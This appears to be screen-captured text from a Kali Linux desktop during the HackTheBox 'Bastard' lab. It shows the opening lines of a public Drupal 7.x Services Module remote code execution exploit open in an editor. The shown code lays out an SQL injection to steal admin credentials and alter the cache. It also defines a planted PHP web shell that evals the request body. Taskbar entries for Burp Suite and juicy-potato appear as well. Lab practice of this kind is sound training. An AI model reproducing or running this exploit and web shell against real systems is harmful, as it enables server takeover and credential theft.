 /home/kali/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit/41564.php - Mousepad
File Edit Search View Document Help
1 # Exploit Title: Drupal 7.x Services Module Remote Code Execution
2 # Vendor Homepage: https://www.drupal.org/project/services
3 # Exploit Author: Charles FOL
4 # Contact: https://twitter.com/ambionics
5 # Website: https://www.ambionics.io/blog/drupal-services-module-rce
6
7
8 #!/usr/bin/php
9 <?php
10 # Drupal Services Module Remote Code Execution Exploit
11 # https://www.ambionics.io/blog/drupal-services-module-rce
12 # cf
13 #
14 # Three stages:
15 # 1. Use the SQL Injection to get the contents of the cache for current endpoint
16 #    along with admin credentials and hash
17 # 2. Alter the cache to allow us to write a file and do so
18 # 3. Restore the cache
19 #
20
21 # Initialization
22
23 error_reporting(E_ALL);
24
25 define('QID', 'anything');
26 define('TYPE_PHP', 'application/vnd.php.serialized');
27 define('TYPE_JSON', 'application/json');
28 define('CONTROLLER', 'user');
29 define('ACTION', 'login');
30
31 $url = 'http://vmweb.lan/drupal-7.54';
32 $endpoint_path = '/rest_endpoint';
33 $endpoint = 'rest_endpoint';
34
35 $file = [
36     'filename' => 'dixuSOspsOUU.php',
37     'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
38 ];
39
40 $browser = new Browser($url . $endpoint_path);
41
42
43 # Stage 1: SQL Injection
44
45 class DatabaseCondition
Burp Suite C... cherry.ctd - ... juicy-potato... /home/kali/... [/home/kali/... /home/kali/... /home/kali/... kali@kali: ~/... kali@kali: ~/... kali@kali: ~/... exploit - File... 07:54 AM